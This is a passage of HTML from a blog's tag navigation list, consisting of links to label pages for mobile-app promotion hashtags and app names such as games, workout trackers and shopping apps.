#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plans%20%23planner%20%23trip%20%23summer%20%23travel%20%23apps%20%23planning'>
#plans #planner #trip #summer #travel #apps #planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plants%20%23plantsofinstagram%20%23nature%20%23houseplants%20%20%23plantidentification%20%23plantid%20%23whatisthisplant%20%20%23plantcare%20%23planttips%20%23plantparenthood%20%20%23plantdisease%20%23plantdiagnosis'>
#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plccourses%20%23plcsimulator%20%23plcapp%20%23plcladder%20%23plclogicladder%20%23plcexams'>
#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23poker%20%23pokergame%20%23pokerandroid%20%23videopoker%20%23casino%20%23androidgames'>
#poker #pokergame #pokerandroid #videopoker #casino #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23POSappforAndroid%20%23PointofSales%20%23PointofSalesforAndroid%20%23InventoryManagement%20%23POSsystem%20%23MediumsizedBusiness%20%23SmallBusiness'>
#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23productivity%20%23newapps%20%23iosapps%20%23iphoneapps%20%23visualization%20%23ideas%20%23focus'>
#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23puzzle%20%23games%20%23mobilegames%20%23Androidgames%20%23mobilegaming'>
#puzzle #games #mobilegames #Androidgames #mobilegaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuickWorkouts%20%23FastWorkouts%20%23EasyWorkoutsAtHome%20%23SimpleWorkoutRoutines%20%23FastWorkoutRoutines%20%23IOS%20%23Android'>
#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23quitporn%20%23pornaddiction%20%23pornrecovery%20%23nofap%20%23pornfree%20%23pornkillslove%20%23pornographyaddiction%20%23pornhelp%20%23pornrehab%20%23pornblocker%20%23pornreboot%20%23recoveryispossible%20%23pornquitting'>
#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuitPorn%20%23PornAddiction%20%23QuitPornAppForIPhone%20%23QuitPornAppForIOS%20%23StopPornAddiction'>
#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuizGame%20%23NewQuizGame%20%23NewTriviaGame%20%23TriviaCompetition%20%23QuizCompetition%20%23IOS%20%23Android'>
#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23racing%20%23racer%20%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23radio%20%23streaming%20%23fm%20%23music%20%23apps%20%23iphoneapps'>
#radio #streaming #fm #music #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23realestate%20%23agent%20%23mls%20%23house%20%23routing%20%23property%20%23apartment%20%23openhouses'>
#realestate #agent #mls #house #routing #property #apartment #openhouses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23recording%20%23recorder%20%23apps%20%23social%20%23HomeAlone%20%23Thanksgiving'>
#recording #recorder #apps #social #HomeAlone #Thanksgiving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23resumebuilder%20%23aicvmaker%20%23aicvwriter%20%23airesume%20%23cvcreator%20%23cvmaker'>
#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23rideshare%20%23uber%20%23lyft%20%23travel%20%23apps%20%23iphoneapps'>
#rideshare #uber #lyft #travel #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23RugbyResults%20%23RugbyUpdates%20%23RugbyFixtures%20%23RugbySchedule%20%23RugbyLiveScore%20%23IOS'>
#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23savemoney%20%23frugalliving%20%20%23debtfree%20%20%23financialplanning%20%23personalfinance%20%23financetips%20%23moneymanagement%20%23budgeting'>
#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SaveOurForests%0A%23TreePlanting%0A%23Reforestation%0A%23GreenEarth%0A%23ForestConservation%0A%23EcoWarrior%0A%23ProtectOurPlanet%0A%23SustainableLiving%0A%23ClimateAction%0A%23BreatheClean%0A%23GreenFuture%0A%23Platformer%0A%23IndieGames%0A%23GameDev'>
#SaveOurForests
#TreePlanting
#Reforestation
#GreenEarth
#ForestConservation
#EcoWarrior
#ProtectOurPlanet
#SustainableLiving
#ClimateAction
#BreatheClean
#GreenFuture
#Platformer
#IndieGames
#GameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23selfimprovement%20%23growth%20%23personalgrowth%20%23success%20%23goals%20%23motivation%20%23habits%20%23Apps%20%23apps%20%23iosapps%20%23jounraling'>
#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SellOnline%20%23OnlineSelling%20%23ShoppingApp%20%23BuyAndSell%20%23SocialShopping%20%23IOS%20%23Android'>
#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ServiceMarketplace%20%23OnDemandServices%20%23LocalServices%20%23HireLocal%20%23ServiceProviders%20%23DigitalBusiness'>
#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Shelter%20%23ShelterApp%20%23NearbyShelter%20%23USAShelters%20%23ShelterFinder%20%23IOS'>
#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23grocery%20%23supermarket%20%23Doha%20%23Qatar'>
#shopping #online #grocery #supermarket #Doha #Qatar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23overseas%20%23international%20%23global%20%23buysell'>
#shopping #online #overseas #international #global #buysell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23shop%20%23kids%20%23baby%20%23clothing%20%23apps%20%23Androidapps%20%23iosapps'>
#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ShowTracker%20%23MoviesTracker%20%23MoviesFinder%20%23TVShowWatchlist%20%23MovieWatchlist%20%23Android%20%23IOS'>
#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SignPdfAppForIPhone%20%23SignPdf%20%23PdfEditorForIPhone%20%23PdfScannerForIPhone%20%23MergePDFOnIPhone%20%23IOS'>
#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23singapore%20%23delivery%20%23courier%20%23apps%20%23Androidapps'>
#singapore #delivery #courier #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23slime%20%23Androidgames%20%23mobilegaming%20%23gaming%20%23games%20%23mobilegames%20%23Androidgame%20%23arcade'>
#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SoccerApp%20%23FootballTeamManagement%20%23AppForFootballCoaches%20%23AppForSoccerCoaches%20%23IOS%20%23Android'>
#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SportsTeamManagement%20%23FootballTeamManagement%20%23AppForCoaches%20%23AppForSportsTeams%20%23IOS%20%23Android'>
#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23opinion%20%23influencer%20%23blogger%20%23vlogger%20%23famous%20%23outfit%20%23fashion'>
#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23socialnetwork%20%23Androidapps%20%23iosapps%20%23germany%20%23de%20%23deutche'>
#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23dating%20%23apps%20%23emotions%20%23emojis%20%23Apps%20%23Androidapps'>
#social #dating #apps #emotions #emojis #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23subtitles%20%23socialmedia%20%23socialmediamarketing%20%23apps%20%23marketing%20%23instagram%20%23engagement'>
#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoloAds%20%23BuySoloAds%20%23SellSoloAds%20%23SoloAdsApp%20%23SoloAdsBuyAndSell%20%23IOS%20%23Android'>
#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23football%20%23futsal%20%23doha%20%23qatar%20%23apps'>
#sports #football #futsal #doha #qatar #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23predictions%20%23soccer%20%23football%20%23footballprediction%20%23soccerpredictions%20%23mls%20%23coppaamerica'>
#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23spreadknowledge%20%23RXeducation%20%23RXpharmacy%20%23wellbeingtips%20%23RXcommunity%20%23prescriptionknowledge%20%23prescription%20%23rx'>
#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23StepCounter%20%23ActivityTracker%20%23StepChallenges%20%23FitnessChallenges%20%23FitnessChallengesWithFriends%20%23IOS'>
#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23stockphotos%20%23stockphotography%20%23dreamstime%20%23stockimages%20%23stockphoto%20%23photography%20%23apps%20%23Androidapps'>
#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23style%20%23social%20%23socialmedia%20%23newsocialmedia%20%23fashion%20%23feedback%20%23apps%20%23appstore%20%23androidapps%20%23iphone'>
#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SudokuGame%20%23SudokuPuzzle%20%23SudokuFreeGame%20%23NewSudokuGame%20%23OfflineSudokuGames%20%23IOS%20%23Android'>
#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23tools%20%23apps%20%23android%20%23converter%20%23androidapps%20%23math%20%23engineering'>
#tools #apps #android #converter #androidapps #math #engineering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ToolsForAndroid%20%23ToolAppForAndroid%20%23AllCalculatorsApp%20%23UnitConverterApp%20%23ProgrammingTool%20%23HelpfulAppsForAndroid%20%23HandyAppsForAndroid'>
#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23flight%20%23airtravel%20%23compensation%20%23flightdelay%20%23delayedflights%20%23apps'>
#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23translation%20%23emoji%20%23travelers%20%23apps%20%23Androidapps'>
#travel #translation #emoji #travelers #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23travelblog%20%23traveling%20%23traveladventure%20%23apps'>
#travel #travelblog #traveling #traveladventure #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23trivia%20%23games%20%23androidgames%20%23iphonegames%20%23trivia'>
#trivia #games #androidgames #iphonegames #trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23uae%20%23dubai%20%23abudhabi%20%23saudiarabia%20%23qatar%20%23doha%20%23shopping%20%23savings%20%23savemoney%20%23shop%20%23online%20%23deals%20%23offers%20%23apps%20%23middleeast%20%23bahrain%20%23egypt%20%23kuwait'>
#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UK%20%23Coventry%20%23offers%20%23local%20%23discounts%20%23business%20%23Apps%20%23Androidapps%20%23iosapps%20%23foodies'>
#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UtahRealEstate%20%23PropertyUtah%20%23RealEstateProperty%20%23RealEstateApp%20%23BestRealEstateUtahApp%20%23IOS%20%23Android'>
#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23vegans%20%23vegan%20%23plantbased%20%23vegansofig%20%23veganlife%20%23govegan%20%23veganism%20%23vegandrinks'>
#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23video%20%23vlogs%20%23Casey%20%23vlog%20%23vlogging%20%23star%20%23Apps%20%23social'>
#video #vlogs #Casey #vlog #vlogging #star #Apps #social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VideoEditing%20%23VideoEditors%20%23VideoEditingTips%20%23videorecording%20%23videorecord%20%23videorecorder%20%23creators'>
#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23videos%20%23download%20%23youtube%20%23facebook%20%23twitter%20%23instagram%20%23apps%20%23androidapps'>
#videos #download #youtube #facebook #twitter #instagram #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23viral%0A%23goesviral%0A%23viralvideo%0A%23viralcontent%0A%23viralchallenge%0A%23viralpost%0A%23viralmedia%0A%23trendingvideo%0A%23trending'>
#viral
#goesviral
#viralvideo
#viralcontent
#viralchallenge
#viralpost
#viralmedia
#trendingvideo
#trending
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VPN%20%23OnlinePrivacy%20%23CyberSecurity%20%23DigitalSecurity%20%23InternetFreedom%20%23PrivacyMatters'>
#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WeddingInvitation%20%23WeddingInvitationMaker%20%23WeddingInvitationCreator%20%23OnlineWeddingInvitation%20%23DigitalWeddingInvitations'>
#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23apps%20%23androidapps'>
#whatsapp #messaging #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23texting%20%23Apps%20%23status%20%23Androidapp%20%23Android'>
#whatsapp #messaging #texting #Apps #status #Androidapp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messenger%20%23messaging%20%23apps%20%23stickers%20%23Apps%20%23Androidapps'>
#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23will%20%23habit%20%23motivation%20%23meditation%20%23inspiration%20%23life%20%23Apps%20%23iosapps'>
#will #habit #motivation #meditation #inspiration #life #Apps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Wishlistapp%20%23Wishlistmaker%20%23Wishlistcreator%20%23ControlandManagewishes%20%23Childrenwishes%20%23PlanningWeddingGifts%20%23AvailableforAndroid%20%23IOS'>
#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23word%20%23puzzle%20%23puzzlegames%20%23Androidgames'>
#word #puzzle #puzzlegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordgames%20%23puzzlegames%20%23games%20%23Androidgames%20%23world%20%23travel'>
#wordgames #puzzlegames #games #Androidgames #world #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordsearch%20%23wordpuzzle%20%23words%20%23puzzlegames%20%23Games%20%23mobielgames%20%23Androidgames'>
#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23workout%20%23loseweight%20%23fitness%20%23health%20%23healthyliving%20%23summer%20%23summerbody%20%23apps%20%23iphoneapps%20%23iosapps'>
#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WorkoutLogger%20%23WorkoutTracker%20%23WorkoutPlanner%20%23WorkoutRoutineMaker%20%23WorkoutProgramMaker%20%23IOS%20%23Android'>
#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1.00%20USD%20Currency%20Converter'>
1.00 USD Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/100%20Balls'>
100 Balls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1000%20Swipes%20Trivia'>
1000 Swipes Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/10k'>
10k
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/112'>
112
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/123QWERTY'>
123QWERTY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1code'>
1code
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1Line%20Football'>
1Line Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2017'>
2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2048%20Bench%20Puzzle%20Play%20Number'>
2048 Bench Puzzle Play Number
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/21K%20Run%20Trainer'>
21K Run Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/25%20Daily'>
25 Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3%20Pointers'>
3 Pointers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Ab%20Challenge'>
30 Day Ab Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Weight%20Loss%20Challenges'>
30 Day Weight Loss Challenges
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3Coins'>
3Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3D%20graphics'>
3D graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/420%20Cloud%20Social'>
420 Cloud Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Down'>
4Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4KingRoyale'>
4KingRoyale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Plan'>
4Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50%20Pullups%20Workout'>
50 Pullups Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50Artist50States'>
50Artist50States
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/5k%20Running%20Training%20Plan'>
5k Running Training Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/60%20Second%20Workout%20Challenge'>
60 Second Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/63'>
63
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Day%20Diet'>
7 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Lottery%20-%20Lotto%20Prediction'>
7 Lottery - Lotto Prediction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20App'>
7 Minute Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20Challenge'>
7 Minute Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/777'>
777
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/9%20Minute%20Workout'>
9 Minute Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/90%20Day%20Diet'>
90 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/A%2030%20Day%20Firm%20Butt%20Challenge'>
A 30 Day Firm Butt Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ABC%20Alphabet'>
ABC Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Academy'>
Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Accident%20Scan'>
Accident Scan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Account'>
Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Achieve%20Dreams'>
Achieve Dreams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action'>
Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action%20Game'>
Action Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Active%20Portfolio'>
Active Portfolio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Activities'>
Activities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlock%20Pro'>
AdBlock Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlocker'>
AdBlocker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive'>
Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Challenging'>
Addictive and Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Exciting'>
Addictive and Exciting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Additive'>
Additive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ADIM%20Download%20Manager'>
ADIM Download Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdLottery'>
AdLottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adnoto%20Expense%20Manager'>
Adnoto Expense Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adobe%20Lightroom'>
Adobe Lightroom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adorable%20little%20girls'>
Adorable little girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ads'>
Ads
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure'>
Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Game'>
Adventure Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Games'>
Adventure Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Island%20-%20Super%20Boy'>
Adventure Island - Super Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Jump%20World%202017'>
Adventure Jump World 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Quest%20Monster%20World'>
Adventure Quest Monster World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Advertisement'>
Advertisement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/African%20black%20communities'>
African black communities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Afro%20Dating%20App'>
Afro Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile'>
Agile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile%20Log'>
Agile Log
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AI'>
AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ai%20Location%20Triggered%20Messaging%20App'>
Ai Location Triggered Messaging App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aicall'>
Aicall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airbus'>
Airbus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AirDnd'>
AirDnd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airtime'>
Airtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alakazu'>
Alakazu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alarm'>
Alarm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy'>
Alchemy
</a>
</li>
<li>
